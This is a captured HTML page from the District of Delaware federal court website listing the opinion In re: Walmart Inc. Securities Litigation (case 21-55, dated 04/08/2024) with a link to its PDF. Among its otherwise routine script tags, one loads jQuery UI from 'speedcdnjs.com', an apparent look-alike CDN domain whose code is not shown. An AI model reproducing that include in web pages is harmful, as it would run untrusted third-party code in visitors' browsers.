

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/opinion/re-walmart-inc-securities-litigation
body_size: 7271
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinion/re-walmart-inc-securities-litigation" />
<link rel="shortlink" href="/node/79749" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>In re: Walmart Inc. Securities Litigation | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinion\/re-walmart-inc-securities-litigation":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-79749 node-type-opinion section-opinion">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinion/re-walmart-inc-securities-litigation" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Ai93JuJGR5lBjd5teWeXkXPq2aP-H1Je09F4zycPNk4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              In re: Walmart Inc. Securities Litigation            </h1>
          
                                        
                      <article about="/opinion/re-walmart-inc-securities-litigation" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="In re: Walmart Inc. Securities Litigation" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case field--type-text field--label-inline clearfix"><div class="field__label">Case:&nbsp;</div><div class="field__items"><div class="field__item even">21-55</div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-inline clearfix"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-08T00:00:00-04:00" class="date-display-single">04/08/2024</span></div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/21-55_0.pdf" type="application/pdf; length=1146208">21-55.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
